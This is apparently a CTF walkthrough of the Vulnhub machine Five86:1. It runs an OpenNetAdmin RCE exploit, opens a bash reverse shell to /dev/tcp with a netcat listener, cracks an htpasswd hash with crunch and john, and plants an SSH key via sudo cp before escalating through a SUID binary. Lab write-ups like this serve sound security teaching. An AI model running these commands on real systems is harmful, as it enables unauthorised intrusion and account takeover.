After doing so many new machines from Vulnhub, I thought why now try great old machines too. I stumbled upon machines by DCAU who is also a contributor to resources on the platform. Five86:1 is an easy machine that will teach us some basic concepts about CTF challenges. Furthermore, you will love it if you are a fan of “The IT Crowd”. Also, this machine works on VirtualBox. “Five86:1 Writeup – Vulnhub – Walkthrough”
Link to the machine: https://www.vulnhub.com/entry/five86-1,417/
Identify the target
I have been using netdiscover, fping and nmap to scan the live hosts. However, I will be using arp-scan in this post.
sudo arp-scan 10.0.0.0/24
Scan open ports
Now, I scan the open ports to get the information about the exposed services on the target.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.33

There are ports 22, 80 and 10000 open. Let’s start with the HTTP server.
Enumerate the webserver
As we saw in the Nmap scan results, there is a robots.txt file that has a path /ona. Upon opening the path, we see that there is an OpenNetAdmin web app. The version of the app is 18.1.1.

There is a remote command execution exploit for the version.
Github link to the exploit: https://github.com/amriunix/ona-rce
I copied the exploit to my local machine and executed it.
python3 ona-rce.py exploit http://10.0.0.33/ona/
As we can see above, we have a shell to the target. This doesn’t a better one, so, I listened on port 9001 on my local machine to spawn another reverse shell.
nc -nlvp 9001In the shell obtained by the script, I executed the following command.
bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
Next, I upgraded the shell as in the guide below.
Upgrade to an intelligent reverse shell
Gain user access
One thing that I didn’t mention here is that I had also performed a directory enumeration before that gave me a path /reports.
gobuster dir -r -u http://10.0.0.33 -w /usr/share/seclists/Discovery/Web-Content/common.txt -o dir.log
Here, we have a path “/reports” that gives us unauthorized access. When I visited the path, I was greeted with a prompt to enter a username and a password.

This happens when the path is secured by a .htpasswd file present on the apache server. So, now that I have a shell, I can check what the password is.

In the directory /var/www/html/reports, I have a file .htaccess. This is basically a way to tell apache about access in directories. Here, we can see that it is using a file .htpasswd inside /var/www. So, let’s check that.

Now, we have a username and a hash of the user. I copied the line to a new file named hash in my local machine. Furthermore, I copied the hash part only to check the type of hash using the hash-identifier.

Anyway, the hint says that we have to create a 10 character password list using the character set of aefhrt. After creating the wordlist, we can crack the password using tools such as john the ripper.
So, there is a tool called crunch that will generate a wordlist of all possible permutations. Hence, in this case, it would be a huge wordlist when I do the following.
crunch 10 10 aefhrt -o wordlist.txt
634 MB is a huge size to perform bruteforcing. Let’s compare it with rockyou.txt.

Hence, it might take days to crack the password. However, we can try the words that have all of the letters. If we see the wordlist, it looks as follows.

Here, we can see that it does all possible combinations. Furthermore, not all words have all the letters. So, we can filter out these words as follows and create a new wordlist.
awk '/a/&&/e/&&/f/&&/h/&&/r/&&/t/' wordlist.txt > wordlist-small.txt
After extracting all words having all of the characters, the wordlist is reduced to a greater extent. Now, I could crack the password.
john hash --wordlist=wordlist-small.txt
I could log into the SSH server as the user douglas and the password.

Gain access to another user
There are a lot of users on the target. But, when I checked the sudo permission, I found that I could use the command “cp” as the user jen.
sudo -l
With this permission, we can copy files to the directories of jen. The directory that might give us access is .ssh. However, not only the destination but also the source file should be accessible by the user jen. Hence, I will copy the SSH public key to /tmp directory. Next, I have to copy the public key to .ssh directory of the user jen using the sudo permission.
Interesting, we already have a private-public key pair of the user douglas. Thus, I will use the same. However, you can use your own public key too.
cp .ssh/id_rsa.pub /tmp/
sudo -u jen cp /tmp/id_rsa.pub /home/jen/.ssh/authorized_keys
ssh jen@localhost
Finally, we get the shell of the user jen.
Get the shell of the user moss
I enumerated a lot as the user jen and didn’t find anything. Therefore, I used the enumeration script LinEnum.sh. From there, I knew that there is a mail for the user jen. So, we have to understand that we might have to look for mail while solving CTF challenges.
more /var/mail/jen
There is a reference to the episode Calamity Jen from The IT Crowd where Moss accidentally sets fire in his office. Anyway, we can log in as the user Moss.
su -l moss
Root privilege escalation
For root privilege escalation, there is a SUID binary inside the .games directory.

I opened the binary and found that it expects input from the user. Hence, I tried using “bash” for all asked inputs. This gave me the shell. But I checked once again with random input, it gave me the shell as well. Therefore, the exploit is unrelated to the inputs.

Bonus: Dissecting the binary using ghidra
Let’s see the logic of the binary using ghidra.

The source code is setting UID for the user root (i.e. id 0). Next, it is executing the binary /bin/sh. Furthermore, to make it work, this binary upyourgame has setuid permission. Hence, we can gain access to the root shell and there is no relation with the inputs.
